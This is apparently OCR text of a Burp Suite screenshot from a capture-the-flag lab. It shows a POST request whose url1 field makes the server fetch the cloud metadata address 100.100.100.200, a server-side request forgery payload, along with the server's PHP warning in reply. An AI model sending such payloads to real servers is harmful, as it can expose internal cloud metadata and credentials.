 Request
Pretty Raw \n Actions
1 POST /check2.php HTTP/1.1
2 Host: eci-2ze00wkcjcnghsxjoh7s.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 Origin: http://eci-2ze00wkcjcnghsxjoh7s.cloudeci1.ichunqiu.com
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Referer:
http://eci-2ze00wkcjcnghsxjoh7s.cloudeci1.ichunqiu.com/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=flag; __jsluid_h=
ca07af147156360416af98717511c8cd
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 68
15
16 url1=
http://100.100.100.200/latest/meta-data/network/interfaces/macs
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 21 Aug 2021 05:48:51 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 240
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: ./index.php
10 X-Via-JSL: 60f9600,-
11 X-Cache: bypass
12
13 <br />
14 <b>
Warning
</b>
: file_get_contents(http://100.100.100.200/latest/meta-data/netw
15 in <b>
/var/www/html/check2.php
</b>
on line <b>
9
</b>
<br />
16 False